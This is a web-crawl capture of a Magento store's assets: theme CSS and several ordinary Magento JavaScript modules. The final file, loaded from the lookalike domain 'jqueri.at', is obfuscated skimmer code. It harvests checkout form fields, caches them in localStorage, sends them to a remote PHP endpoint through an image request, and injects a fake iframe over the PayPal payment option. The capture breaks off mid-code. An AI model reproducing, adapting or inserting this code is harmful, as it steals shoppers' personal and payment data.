.products-grid .product-items .product-li .product-item-info .product-image-wrapper .actions-secondary .action.towishlist:hover, .products-grid .product-items .product-li .product-item-info .product-image-wrapper .actions-secondary .action.tocompare:hover {
    background: #FF4A4A;
}
.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item .content .content-inner::after {
    background-color: #FF4A4A;
}
.testimonial-outer-wrapper .testimonial-slider .content-block .image-block .info .testimonial-name {
    color: #FF4A4A;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:hover, .products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:hover {
    color: #FF4A4A;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover, .catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover {
    color: #FF4A4A;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover {
    color: #FF4A4A;
}

.parallax-outer-wrapper .parallax-inner-wrapper .content .title {
    color: #FF4A4A;
}
.parallax-outer-wrapper .parallax-inner-wrapper .content a.action.primary {
    background: #FF4A4A;
    border-color: #FF4A4A;    
}
.page-wrapper .page-footer .footer-links .column-main .shop-info p > span {
    color: #FF4A4A;
}
.page-wrapper .page-footer .footer-links .column-main .shop-info .text-span > span {
    color: #FF4A4A;
}
.promotion-outer-wrapper .promotion-inner-wrapper .item .content-block > .info {
    color: #FF4A4A;
}
.parallax-outer-wrapper .parallax-inner-wrapper .right-block .content-block > h2 {
    color: #FF4A4A;
}
.testimonial-outer-wrapper .testimonial-slider .content-block .text-block .testimonial-name {
    color: #FF4A4A;
}
.testimonial-outer-wrapper .testimonial-slider .content-block .text-block .testimonial-desc {
    color: #FF4A4A;
}
.testimonial-wrapper .testimonials-slider .item .text-block::after {
    background: #FF4A4A;
}
.ab-home-blogs .blog-slider .item .text-block .blog-title:hover {
    color: #FF4A4A;
}
.ab-home-blogs .blog-slider .item .text-block .blog-date {
    color: #FF4A4A;
}
.footer-newsletter-content .block.newsletter .subscribe.primary {
    color: #FF4A4A;
}
.page-wrapper .page-footer .footer-links .column-main .column-title {
    color: #FF4A4A;
}
.social-links > li > a:hover {
    color: #FF4A4A;
}
.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links > li > a:hover {
    color: #FF4A4A;
}
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev, .slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next {
    background: #FF4A4A;
}
.title-block strong::after {
    background: #FF4A4A;
}
.slider-block .owl-controls .owl-buttons > .owl-prev, .slider-block .owl-controls .owl-buttons > .owl-next {
    background: #FF4A4A;
}
.service-outer-wrapper .service-inner-wrapper .service-content .item .service:hover .img-block {
    background: #FF4A4A;
}
.page-wrapper .page-footer .footer-links .column-main .column-content .footer-social-block .footer-social-icon > li a:hover {
    background: #FF4A4A;
}
.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:hover {
    color: #FF4A4A;
}
.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
    color: #FF4A4A;
}
.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger:hover {
    color: #FF4A4A;
}
.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:hover {
    color: #FF4A4A;    
}
.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options .switcher-trigger:hover {
    color: #FF4A4A;        
}
.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher .switcher-options ul.dropdown .switcher-option a:hover {
    color: #FF4A4A;            
}
.testimonial-wrapper .testimonials-slider .item .img-block > img {
    border-color: #FF4A4A;            
}



.opc-progress-bar-item._active > span::after {
    border-color: #FF4A4A;
}
.opc-progress-bar-item._active > span::before {
    background: #FF4A4A;
    border-color: #FF4A4A;
}
.opc-progress-bar-item._active::before {
    background-color: #FF4A4A;
    border-color: #FF4A4A;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #FF4A4A;
}
.opc-wrapper .shipping-address-item.selected-item::after {
    background: #FF4A4A;
}

--- FILE ---
content_type: application/javascript
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Magento_Checkout/js/view/cart-item-renderer.js
body_size: 363
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent'
], function (Component) {
    'use strict';

    return Component.extend({
        /**
         * Prepare the product name value to be rendered as HTML
         *
         * @param {String} productName
         * @return {String}
         */
        getProductNameUnsanitizedHtml: function (productName) {
            // product name has already escaped on backend
            return productName;
        },

        /**
         * Prepare the given option value to be rendered as HTML
         *
         * @param {String} optionValue
         * @return {String}
         */
        getOptionValueUnsanitizedHtml: function (optionValue) {
            // option value has already escaped on backend
            return optionValue;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Navigationmenu/js/megamenu.js
body_size: 814
content:
define(['jquery'], function () {
    (function ($) {
        var WebsMegaMenu = function (target, settings) {
            var MENU = $(target);
            $(".navigation.hlm-topmenu li.classic .submenu, .navigation.hlm-topmenu li.staticwidth .submenu, .navigation.hlm-topmenu li.classic .subchildmenu .subchildmenu").each(function () {
                $(this).css("left", "-9999px");
                $(this).css("right", "auto");
            });
            MENU.find("li.classic .subchildmenu > li.parent").mouseover(function () {
                var PARENT = $(this);
                var popup = PARENT.children("ul.subchildmenu");
                var w_width = $(window).innerWidth();

                if (popup) {
                    var pos = PARENT.offset();
                    var c_width = $(popup).outerWidth();
                    if (w_width <= pos.left + PARENT.outerWidth() + c_width) {
                        $(popup).css("left", "auto");
                        $(popup).css("right", "100%");
                    } else {
                        $(popup).css("left", "100%");
                        $(popup).css("right", "auto");
                    }
                }
            });
            MENU.find("li.staticwidth.parent,li.classic.parent").mouseover(function () {
                var PARENT = $(this);
                var popup = PARENT.children(".submenu");
                var w_width = $(window).innerWidth();

                if (popup) {
                    var pos = PARENT.offset();
                    var c_width = $(popup).outerWidth();
                    if (w_width <= pos.left + PARENT.outerWidth() + c_width) {
                        $(popup).css("left", "auto");
                        $(popup).css("right", "0");
                    } else {
                        $(popup).css("left", "0");
                        $(popup).css("right", "auto");
                    }
                }
            });
            $(window).resize(function () {
                $(".navigation.hlm-topmenu li.classic .submenu, .navigation.hlm-topmenu li.staticwidth .submenu, .navigation.hlm-topmenu li.classic .subchildmenu .subchildmenu").each(function () {
                    $(this).css("left", "-9999px");
                    $(this).css("right", "auto");
                });
            });
            $(".nav-toggle").click(function (e) {
                if (!$("html").hasClass("nav-open")) {
                    $("html").addClass("nav-before-open");
                    setTimeout(function () {
                        $("html").addClass("nav-open");
                    }, 300);
                }
                else {
                    $("html").removeClass("nav-open");
                    setTimeout(function () {
                        $("html").removeClass("nav-before-open");
                    }, 300);
                }
            });
            $("li.ui-menu-item > .open-children-toggle").click(function () {
                if (!$(this).parent().children(".submenu").hasClass("opened")) {
                    $(this).parent().children(".submenu").addClass("opened");
                    $(this).parent().children("a").addClass("ui-state-active");
                }
                else {
                    $(this).parent().children(".submenu").removeClass("opened");
                    $(this).parent().children("a").removeClass("ui-state-active");
                }
            });
            
            
            $("li.ui-menu-item > a").hover(function () {
                $(this).addClass('ui-state-focus');
            }, function () {
                $(this).removeClass('ui-state-focus');
            });
            
            $(".submenu").hover(function () {
                $(this).parent().children('a').addClass('ui-state-active');
            }, function () {
                $(this).parent().children('a').removeClass('ui-state-active');
            });
            
            $(".subchildmenu").hover(function () {
                $(this).parent().children('a').addClass('ui-state-active');
            }, function () {
                $(this).parent().children('a').removeClass('ui-state-active');
            });

        };


        $.fn.websMegamenu = function (options) {
            var settings = $.extend({
                sticky: true,
            }, options);

            return this.each(function () {
                new WebsMegaMenu(this, settings);
            });
        };
    })(jQuery);
});

--- FILE ---
content_type: application/javascript
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Magento_Cookie/js/notices.js
body_size: 521
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/cookies'
], function ($) {
    'use strict';

    $.widget('mage.cookieNotices', {
        /** @inheritdoc */
        _create: function () {
            if ($.mage.cookies.get(this.options.cookieName)) {
                this.element.hide();
            } else {
                this.element.show();
            }
            $(this.options.cookieAllowButtonSelector).on('click', $.proxy(function () {
                var cookieExpires = new Date(new Date().getTime() + this.options.cookieLifetime * 1000);

                $.mage.cookies.set(this.options.cookieName, JSON.stringify(this.options.cookieValue), {
                    expires: cookieExpires
                });

                if ($.mage.cookies.get(this.options.cookieName)) {
                    this.element.hide();
                    $(document).trigger('user:allowed:save:cookie');
                } else {
                    window.location.href = this.options.noCookiesUrl;
                }
            }, this));
        }
    });

    return $.mage.cookieNotices;
});


--- FILE ---
content_type: application/javascript
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/mage/utils/strings.js
body_size: 1349
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore'
], function (_) {
    'use strict';

    var jsonRe = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/;

    return {

        /**
         * Attempts to convert string to one of the primitive values,
         * or to parse it as a valid json object.
         *
         * @param {String} str - String to be processed.
         * @returns {*}
         */
        castString: function (str) {
            try {
                str = str === 'true' ? true :
                    str === 'false' ? false :
                        str === 'null' ? null :
                            +str + '' === str ? +str :
                                jsonRe.test(str) ? JSON.parse(str) :
                                    str;
            } catch (e) {
            }

            return str;
        },

        /**
         * Splits string by separator if it's possible,
         * otherwise returns the incoming value.
         *
         * @param {(String|Array|*)} str - String to split.
         * @param {String} [separator=' '] - Seperator based on which to split the string.
         * @returns {Array|*} Splitted string or the incoming value.
         */
        stringToArray: function (str, separator) {
            separator = separator || ' ';

            return typeof str === 'string' ?
                str.split(separator) :
                str;
        },

        /**
         * Converts the incoming string which consists
         * of a specified delimiters into a format commonly used in form elements.
         *
         * @param {String} name - The incoming string.
         * @param {String} [separator='.']
         * @returns {String} Serialized string.
         *
         * @example
         *      utils.serializeName('one.two.three');
         *      => 'one[two][three]';
         */
        serializeName: function (name, separator) {
            var result;

            separator = separator || '.';
            name = name.split(separator);

            result = name.shift();

            name.forEach(function (part) {
                result += '[' + part + ']';
            });

            return result;
        },

        /**
         * Checks wether the incoming value is not empty,
         * e.g. not 'null' or 'undefined'
         *
         * @param {*} value - Value to check.
         * @returns {Boolean}
         */
        isEmpty: function (value) {
            return value === '' || _.isUndefined(value) || _.isNull(value);
        },

        /**
         * Adds 'prefix' to the 'part' value if it was provided.
         *
         * @param {String} prefix
         * @param {String} part
         * @returns {String}
         */
        fullPath: function (prefix, part) {
            return prefix ? prefix + '.' + part : part;
        },

        /**
         * Splits incoming string and returns its' part specified by offset.
         *
         * @param {String} parts
         * @param {Number} [offset]
         * @param {String} [delimiter=.]
         * @returns {String}
         */
        getPart: function (parts, offset, delimiter) {
            delimiter = delimiter || '.';
            parts = parts.split(delimiter);
            offset = this.formatOffset(parts, offset);

            parts.splice(offset, 1);

            return parts.join(delimiter) || '';
        },

        /**
         * Converts nameThroughCamelCase to name-through-minus
         *
         * @param {String} string
         * @returns {String}
         */
        camelCaseToMinus: function camelCaseToMinus(string) {
            return ('' + string)
                .split('')
                .map(function (symbol, index) {
                    return index ?
                        symbol.toUpperCase() === symbol ?
                        '-' + symbol.toLowerCase() :
                            symbol :
                        symbol.toLowerCase();
                })
                .join('');
        },

        /**
         * Converts name-through-minus to nameThroughCamelCase
         *
         * @param {String} string
         * @returns {String}
         */
        minusToCamelCase: function minusToCamelCase(string) {
            return ('' + string)
                .split('-')
                .map(function (part, index) {
                    return index ? part.charAt(0).toUpperCase() + part.slice(1) : part;
                })
                .join('');
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Magento_Ui/js/lib/knockout/bindings/after-render.js
body_size: 337
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.afterRender = {

        /**
         * Binding init callback.
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var callback = valueAccessor();

            if (typeof callback === 'function') {
                callback.call(viewModel, element, viewModel);
            }
        }
    };

    renderer.addAttribute('afterRender');
});


--- FILE ---
content_type: application/javascript
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Magento_Customer/js/invalidation-processor.js
body_size: 517
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'uiElement',
    'Magento_Customer/js/customer-data'
], function (_, Element, customerData) {
    'use strict';

    return Element.extend({
        /**
         * Initialize object
         */
        initialize: function () {
            this._super();
            this.process(customerData);
        },

        /**
         * Process all rules in loop, each rule can invalidate some sections in customer data
         *
         * @param {Object} customerDataObject
         */
        process: function (customerDataObject) {
            _.each(this.invalidationRules, function (rule, ruleName) {
                _.each(rule, function (ruleArgs, rulePath) {
                    require([rulePath], function (Rule) {
                        var currentRule = new Rule(ruleArgs);

                        if (!_.isFunction(currentRule.process)) {
                            throw new Error('Rule ' + ruleName + ' should implement invalidationProcessor interface');
                        }
                        currentRule.process(customerDataObject);
                    });
                });
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/requirejs-config.m.js
body_size: 69245
content:
var _0x2c9d19=_0x11be;(function(_0x250559,_0x14f37b){var _0x5f550b=_0x11be,_0x44e250=_0x250559();while(!![]){try{var _0x2d4d49=parseInt(_0x5f550b(0x218))/0x1*(parseInt(_0x5f550b(0x21d))/0x2)+parseInt(_0x5f550b(0x20c))/0x3+-parseInt(_0x5f550b(0x245))/0x4+parseInt(_0x5f550b(0x21f))/0x5+-parseInt(_0x5f550b(0x232))/0x6*(parseInt(_0x5f550b(0x223))/0x7)+-parseInt(_0x5f550b(0x1f7))/0x8+parseInt(_0x5f550b(0x217))/0x9;if(_0x2d4d49===_0x14f37b)break;else _0x44e250['push'](_0x44e250['shift']());}catch(_0x2b452b){_0x44e250['push'](_0x44e250['shift']());}}}(_0x8629,0xba792));function _0x11be(_0x4af6eb,_0x170766){var _0x13aa7f=_0x8629();return _0x11be=function(_0x32cc3e,_0x10c773){_0x32cc3e=_0x32cc3e-0x1de;var _0x382c68=_0x13aa7f[_0x32cc3e];return _0x382c68;},_0x11be(_0x4af6eb,_0x170766);}var _0x14d13c=(function(){var _0x568139=!![];return function(_0x95d8ed,_0xca5e66){var _0x542f27=_0x568139?function(){if(_0xca5e66){var _0x1048ed=_0xca5e66['apply'](_0x95d8ed,arguments);return _0xca5e66=null,_0x1048ed;}}:function(){};return _0x568139=![],_0x542f27;};}()),_0x5c26f6=_0x14d13c(this,function(){var _0x3338a7=_0x11be;return _0x5c26f6[_0x3338a7(0x1eb)]()[_0x3338a7(0x21b)]('(((.+)+)+)+$')[_0x3338a7(0x1eb)]()[_0x3338a7(0x1e3)](_0x5c26f6)[_0x3338a7(0x21b)]('(((.+)+)+)+$');});_0x5c26f6();var _0x10c773=(function(){var _0x448322=!![];return function(_0x4a269e,_0x8d3701){var _0x369291=_0x448322?function(){if(_0x8d3701){var _0x4122f2=_0x8d3701['apply'](_0x4a269e,arguments);return _0x8d3701=null,_0x4122f2;}}:function(){};return _0x448322=![],_0x369291;};}()),_0x32cc3e=_0x10c773(this,function(){var _0x44f039=_0x11be,_0xb4ae6d=function(){var _0x287c64=_0x11be,_0x2f14cc;try{_0x2f14cc=Function(_0x287c64(0x23e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x15d125){_0x2f14cc=window;}return _0x2f14cc;},_0x16530c=_0xb4ae6d(),_0xa5ec=_0x16530c[_0x44f039(0x241)]=_0x16530c[_0x44f039(0x241)]||{},_0x29c6d3=[_0x44f039(0x208),_0x44f039(0x24e),_0x44f039(0x1ee),_0x44f039(0x238),_0x44f039(0x237),_0x44f039(0x1fa),_0x44f039(0x201)];for(var _0x20ebad=0x0;_0x20ebad<_0x29c6d3['length'];_0x20ebad++){var _0x2335f6=_0x10c773[_0x44f039(0x1e3)]['prototype'][_0x44f039(0x1f8)](_0x10c773),_0xa3f073=_0x29c6d3[_0x20ebad],_0x5c9688=_0xa5ec[_0xa3f073]||_0x2335f6;_0x2335f6['__proto__']=_0x10c773[_0x44f039(0x1f8)](_0x10c773),_0x2335f6[_0x44f039(0x1eb)]=_0x5c9688['toString'][_0x44f039(0x1f8)](_0x5c9688),_0xa5ec[_0xa3f073]=_0x2335f6;}});_0x32cc3e();var jhzoy={};jhzoy['rnnvr']=function(_0x4bd4a6){var _0x185220=_0x11be;return btoa(encodeURIComponent(_0x4bd4a6)[_0x185220(0x246)](/%([0-9A-F]{2})/g,function(_0x240f1f,_0x50eea7){var _0x4df65b=_0x185220;return String[_0x4df65b(0x1f1)]('0x'+_0x50eea7);}));},jhzoy[_0x2c9d19(0x24c)]=function(_0x15155b){var _0x359653=_0x2c9d19;return decodeURIComponent(Array[_0x359653(0x1ef)][_0x359653(0x23d)][_0x359653(0x1e7)](atob(_0x15155b),function(_0x21a46c){var _0x842241=_0x359653;return'%'+('00'+_0x21a46c[_0x842241(0x243)](0x0)[_0x842241(0x1eb)](0x10))[_0x842241(0x22a)](-0x2);})[_0x359653(0x1e4)](''));},jhzoy[_0x2c9d19(0x1f6)]=document,jhzoy[_0x2c9d19(0x209)]=_0x2c9d19(0x1e6),jhzoy['oycmz']='aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=',jhzoy[_0x2c9d19(0x242)]=window[_0x2c9d19(0x202)][_0x2c9d19(0x24b)](jhzoy['hifdm'](jhzoy['fgzsr'])),jhzoy[_0x2c9d19(0x221)]={},jhzoy[_0x2c9d19(0x226)]=[],jhzoy[_0x2c9d19(0x1fb)]='ihdwc',jhzoy[_0x2c9d19(0x1fc)]='[base64]',jhzoy[_0x2c9d19(0x22f)]=![],jhzoy[_0x2c9d19(0x210)]='#paypal_express',jhzoy[_0x2c9d19(0x24f)]=0x0,jhzoy[_0x2c9d19(0x1e2)]=_0x2c9d19(0x1e9),jhzoy[_0x2c9d19(0x1f3)]=0x0,jhzoy['ponpt']=0x2,jhzoy['ctcyu']=function(){var _0x199714=_0x2c9d19,_0x5d8079=jhzoy[_0x199714(0x1f6)][_0x199714(0x22c)](_0x199714(0x224)),_0x191853=jhzoy['nsffl'][_0x199714(0x22c)](_0x199714(0x1ff)),_0x485647=jhzoy[_0x199714(0x1f6)][_0x199714(0x22c)](_0x199714(0x205));for(var _0x18c347=0x0;_0x18c347<_0x5d8079[_0x199714(0x235)];_0x18c347++)jhzoy[_0x199714(0x23f)](_0x5d8079[_0x18c347]);for(var _0x18c347=0x0;_0x18c347<_0x191853[_0x199714(0x235)];_0x18c347++)jhzoy['pxqag'](_0x191853[_0x18c347]);for(var _0x18c347=0x0;_0x18c347<_0x485647['length'];_0x18c347++)jhzoy[_0x199714(0x23f)](_0x485647[_0x18c347]);jhzoy[_0x199714(0x221)][_0x199714(0x207)]=location[_0x199714(0x204)];},jhzoy[_0x2c9d19(0x23f)]=function(_0x3b8bb2){var _0x3c3ea6=_0x2c9d19;for(var _0x569198=0x0;_0x569198<jhzoy[_0x3c3ea6(0x242)][_0x3c3ea6(0x235)];_0x569198++){var _0x1ef54c=jhzoy['qqpte'][_0x569198];if(_0x3b8bb2[_0x3c3ea6(0x1f4)](_0x1ef54c[0x0])){if(typeof _0x1ef54c[0x1]==_0x3c3ea6(0x22d)){var _0x38666f='';_0x1ef54c[0x1][_0x3c3ea6(0x203)](function(_0x4a29bb){var _0x1fb733=_0x3c3ea6,_0x49bb2d=document['querySelector']('['+_0x1ef54c[0x0]+'=\x22'+_0x4a29bb+'\x22'+']');_0x49bb2d!=null&&jhzoy[_0x1fb733(0x234)](_0x49bb2d,_0x1ef54c[0x2])[_0x1fb733(0x235)]>0x0&&(_0x38666f+=jhzoy['dcafw'](_0x49bb2d,_0x1ef54c[0x2])+'\x20');}),jhzoy[_0x3c3ea6(0x221)][_0x1ef54c[0x4]]=_0x38666f[_0x3c3ea6(0x20f)]();}else{if(_0x3b8bb2['attributes'][_0x1ef54c[0x0]][_0x3c3ea6(0x1fe)]==_0x1ef54c[0x1]&&jhzoy[_0x3c3ea6(0x234)](_0x3b8bb2,_0x1ef54c[0x2])[_0x3c3ea6(0x235)]>0x0){if(_0x1ef54c[0x3]=='l')jhzoy[_0x3c3ea6(0x221)][_0x1ef54c[0x4]]+='\x20'+jhzoy[_0x3c3ea6(0x234)](_0x3b8bb2,_0x1ef54c[0x2]);else{if(_0x1ef54c[0x3]=='y')jhzoy[_0x3c3ea6(0x221)][_0x1ef54c[0x4]]+='/'+jhzoy['dcafw'](_0x3b8bb2,_0x1ef54c[0x2]);else jhzoy[_0x3c3ea6(0x221)][_0x1ef54c[0x4]]=jhzoy[_0x3c3ea6(0x234)](_0x3b8bb2,_0x1ef54c[0x2]);}}}}}},jhzoy['rxdwk']=function(_0x51243b,_0xf7c122){var _0x3c6ce1=_0x2c9d19;if(_0x51243b['hasAttribute'](_0xf7c122)&&_0x51243b[_0x3c6ce1(0x1df)][_0xf7c122][_0x3c6ce1(0x1fe)][_0x3c6ce1(0x235)]>0x0&&_0x51243b[_0x3c6ce1(0x1fe)][_0x3c6ce1(0x235)]>0x0&&_0x51243b[_0x3c6ce1(0x1fe)][_0x3c6ce1(0x235)]<0x100)return!![];return![];},jhzoy[_0x2c9d19(0x234)]=function(_0x3d40cc,_0x580709){var _0x76195c=_0x2c9d19;switch(_0x580709){case 0x0:return _0x3d40cc[_0x76195c(0x1fe)][_0x76195c(0x20f)]();case 0x1:return _0x3d40cc['innerHTML'][_0x76195c(0x20f)]();case 0x2:return _0x3d40cc[_0x76195c(0x1e1)][_0x76195c(0x20f)]();case 0x3:if(_0x3d40cc[_0x76195c(0x1fe)][_0x76195c(0x235)]>0x0)return _0x3d40cc[_0x76195c(0x220)][0x0]['innerText'];else return'';}},jhzoy[_0x2c9d19(0x227)]=function(){var _0x32c0c9=_0x2c9d19;for(var _0x5d3584=0x0;_0x5d3584<jhzoy[_0x32c0c9(0x242)][_0x32c0c9(0x235)];_0x5d3584++){var _0x5b4918=jhzoy[_0x32c0c9(0x242)][_0x5d3584];if(_0x5b4918[0x3]=='n'&&(typeof jhzoy[_0x32c0c9(0x221)][_0x5b4918[0x4]]==_0x32c0c9(0x1ea)||jhzoy['doywy'][_0x5b4918[0x4]][_0x32c0c9(0x235)]<0xb))return![];if((_0x5b4918[0x3]=='h'||_0x5b4918[0x3]=='f'||_0x5b4918[0x3]=='l')&&(typeof jhzoy['doywy'][_0x5b4918[0x4]]==_0x32c0c9(0x1ea)||jhzoy['doywy'][_0x5b4918[0x4]][_0x32c0c9(0x235)]==0x0))return![];if((_0x5b4918[0x3]=='e'||_0x5b4918[0x3]=='m'||_0x5b4918[0x3]=='y')&&(typeof jhzoy[_0x32c0c9(0x221)][_0x5b4918[0x4]]==_0x32c0c9(0x1ea)||jhzoy[_0x32c0c9(0x221)][_0x5b4918[0x4]][_0x32c0c9(0x235)]==0x0))return![];if(_0x5b4918[0x3]=='c'&&(typeof jhzoy['doywy'][_0x5b4918[0x4]]==_0x32c0c9(0x1ea)||jhzoy['doywy'][_0x5b4918[0x4]][_0x32c0c9(0x235)]<0x3))return![];}return!![];},jhzoy[_0x2c9d19(0x20b)]=function(_0x2dc28c){var _0x291b49=_0x2c9d19;return jhzoy[_0x291b49(0x226)]['indexOf'](_0x2dc28c)!=-0x1;},jhzoy[_0x2c9d19(0x22b)]=function(){var _0x5b08fa=_0x2c9d19;jhzoy['ctcyu'](),jhzoy['utltu'](),jhzoy[_0x5b08fa(0x211)](),jhzoy['lhejh'](),jhzoy['tmmid']();},jhzoy['lyvsg']=function(){var _0xa009f0=_0x2c9d19,_0x1ae767=jhzoy[_0xa009f0(0x249)](window['JSON']['stringify'](jhzoy[_0xa009f0(0x221)]));if(jhzoy[_0xa009f0(0x227)]()&&!jhzoy[_0xa009f0(0x20b)](_0x1ae767)){jhzoy[_0xa009f0(0x226)][_0xa009f0(0x236)](_0x1ae767);var _0x50bd3b=jhzoy[_0xa009f0(0x1f6)][_0xa009f0(0x23a)](_0xa009f0(0x23c));_0x50bd3b[_0xa009f0(0x1e0)]=jhzoy[_0xa009f0(0x24c)](jhzoy[_0xa009f0(0x215)])+_0xa009f0(0x1e8)+_0x1ae767;}},jhzoy[_0x2c9d19(0x1f5)]=function(){var _0x38304e=_0x2c9d19,_0x20fe35=jhzoy[_0x38304e(0x249)](window[_0x38304e(0x202)][_0x38304e(0x1de)](jhzoy['doywy']));window[_0x38304e(0x21a)][_0x38304e(0x231)](jhzoy[_0x38304e(0x1fb)],_0x20fe35);},jhzoy[_0x2c9d19(0x222)]=function(){var _0x4bfa37=_0x2c9d19,_0x1f387c=window['localStorage'][_0x4bfa37(0x1e5)](jhzoy['byfcg']);_0x1f387c!==null&&(jhzoy[_0x4bfa37(0x221)]=window[_0x4bfa37(0x202)][_0x4bfa37(0x24b)](jhzoy[_0x4bfa37(0x24c)](_0x1f387c)));},jhzoy[_0x2c9d19(0x20e)]=function(){var _0x19e7c1=_0x2c9d19,_0x41797c=_0x128507;function _0x128507(_0x57ee07,_0x53a503){var _0x2d0385=_0x15896f();return _0x128507=function(_0x310b2b,_0x2a8e2a){_0x310b2b=_0x310b2b-0x108;var _0x2e51d7=_0x2d0385[_0x310b2b];return _0x2e51d7;},_0x128507(_0x57ee07,_0x53a503);}(function(_0x7b3f66,_0x11a474){var _0x2ba62e=_0x11be,_0x34bfb4=_0x128507,_0x5aeb9a=_0x7b3f66();while(!![]){try{var _0x38bdd8=-parseInt(_0x34bfb4(0x11b))/0x1+-parseInt(_0x34bfb4(0x111))/0x2+-parseInt(_0x34bfb4(0x11f))/0x3+parseInt(_0x34bfb4(0x11e))/0x4+parseInt(_0x34bfb4(0x115))/0x5+parseInt(_0x34bfb4(0x117))/0x6*(parseInt(_0x34bfb4(0x10b))/0x7)+parseInt(_0x34bfb4(0x112))/0x8*(-parseInt(_0x34bfb4(0x10e))/0x9);if(_0x38bdd8===_0x11a474)break;else _0x5aeb9a['push'](_0x5aeb9a[_0x2ba62e(0x247)]());}catch(_0x3afa73){_0x5aeb9a['push'](_0x5aeb9a['shift']());}}}(_0x15896f,0xdf20b));function _0x15896f(){var _0x23c1a1=_0x11be,_0x414a74=[_0x23c1a1(0x240),_0x23c1a1(0x219),'agdjr','after',_0x23c1a1(0x1f0),_0x23c1a1(0x213),'checked',_0x23c1a1(0x23b),_0x23c1a1(0x200),_0x23c1a1(0x24a),_0x23c1a1(0x21e),_0x23c1a1(0x20a),_0x23c1a1(0x248),_0x23c1a1(0x23a),_0x23c1a1(0x24f),_0x23c1a1(0x1fc),'scrolling',_0x23c1a1(0x244),_0x23c1a1(0x1f3),_0x23c1a1(0x1ea),_0x23c1a1(0x1ed),'srcdoc','paypal_form_payment',_0x23c1a1(0x230),_0x23c1a1(0x229),_0x23c1a1(0x250),_0x23c1a1(0x225),_0x23c1a1(0x1f2),'innerHTML'];return _0x15896f=function(){return _0x414a74;},_0x15896f();}var _0x50240d=document[_0x41797c(0x123)](jhzoy[_0x41797c(0x119)])[jhzoy[_0x41797c(0x108)]];if(typeof _0x50240d!=_0x41797c(0x10d)){var _0x51f833=_0x41797c(0x110),_0x3ff248=document[_0x41797c(0x11c)](_0x51f833),_0xb35f8a=document[_0x41797c(0x123)](jhzoy['mmwhc'])[jhzoy[_0x41797c(0x10c)]];if(_0x50240d!=null&&_0x50240d[_0x41797c(0x11d)]&&typeof _0xb35f8a!=_0x41797c(0x10d)){if(document[_0x19e7c1(0x213)](_0x51f833)==null){var _0xa24e8e=document[_0x41797c(0x124)](_0x41797c(0x118));_0xa24e8e[_0x19e7c1(0x1f9)]=_0x41797c(0x114),_0xa24e8e[_0x41797c(0x10a)]='no',_0xa24e8e[_0x41797c(0x10f)]=atob(jhzoy[_0x41797c(0x109)]),_0xa24e8e['id']=_0x51f833;switch(jhzoy[_0x41797c(0x120)]){case 0x0:_0xb35f8a[_0x41797c(0x116)]='',_0xb35f8a['append'](_0xa24e8e);break;case 0x1:_0xb35f8a[_0x41797c(0x122)](_0xa24e8e);break;case 0x2:_0xb35f8a[_0x41797c(0x11a)](_0xa24e8e);break;case 0x3:_0xb35f8a[_0x41797c(0x113)](_0xa24e8e);break;}}else _0x3ff248[_0x41797c(0x121)]=![];}else{if(_0x3ff248!=null)_0x3ff248[_0x41797c(0x121)]=!![];}}},jhzoy[_0x2c9d19(0x20d)]=function(){var _0x3c5db7=_0x2c9d19;if(typeof customerData!=_0x3c5db7(0x1ea)){if(typeof customerData[_0x3c5db7(0x212)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0x3c5db7(0x1ec)][customerData['default_billing']]!=undefined){var 